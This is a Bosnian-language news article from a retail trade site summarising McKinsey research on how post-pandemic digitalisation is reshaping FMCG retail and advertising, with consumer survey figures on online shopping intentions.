            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/istaknuto-2/">ISTAKNUTO 2</a></li><li class="entry-category"><a  href="https://instore.ba/category/marketing/">Marketing</a></li><li class="entry-category"><a  href="https://instore.ba/category/svjetske/">SVJETSKE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">McKinsey: Novo desetljeće prilika za FMCG oglašivače</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-24T12:58:32+00:00" >March 24, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fmckinsey-novo-desetljece-prilika-za-fmcg-oglasivace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=McKinsey%3A+Novo+desetlje%C4%87e+prilika+za+FMCG+ogla%C5%A1iva%C4%8De&url=https%3A%2F%2Finstore.ba%2Fmckinsey-novo-desetljece-prilika-za-fmcg-oglasivace%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/&title=McKinsey%3A+Novo+desetlje%C4%87e+prilika+za+FMCG+ogla%C5%A1iva%C4%8De" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=McKinsey%3A+Novo+desetlje%C4%87e+prilika+za+FMCG+ogla%C5%A1iva%C4%8De https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=McKinsey%3A+Novo+desetlje%C4%87e+prilika+za+FMCG+ogla%C5%A1iva%C4%8De %0A%0A https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-696x522.jpg" srcset="https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-696x522.jpg 696w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-300x225.jpg 300w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-768x576.jpg 768w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-560x420.jpg 560w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-80x60.jpg 80w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL-265x198.jpg 265w, https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="c9b002fe1bb0320831a8ae78670fdb6f_XL"/></a></div>
            <!-- content --><h4>Nakon pandemije COVID-19, nova realnost ubrzala je digitalizaciju za pet godina. Prema istraživanju koje je provela kompanija McKinsey, moglo bi nam trebati između tri i deset godina prije nego što zaključimo da je fizički odlazak u trgovinu siguran i prikladan način kupovine namirnica.</h4>
<p>Upravo stoga ovo desetljeće ima duboke implikacije na sektor robe široke potrošnje (FMCG i CPG). Žele li napredovati, kompanije će se morati pokrenuti iz kriznog moda funkcionisanja i fundamentalno promijeniti svoj portfolio i route-to-market strategije. McKinsey predviđa da će se proizvođači i prodavači morati prebaciti na hibridni model koji kombinuje online prodaju s proizvodima i uslugama koje isporučuju lokalne trgovine. Čak 70% potrošača namjerava nastaviti ili povećati korištenje kupovine preko interneta nakon što se ukinu restrikcije uvedene zbog pandemije. 57% potrošača reklo je da namjeravaju nastaviti naručivati robu na internetu i u lokalnim trgovinama samo podizati svoje narudžbe. 28 % potrošača zaključilo je da bi najradije u potpunosti izbjegavali shopping.</p>
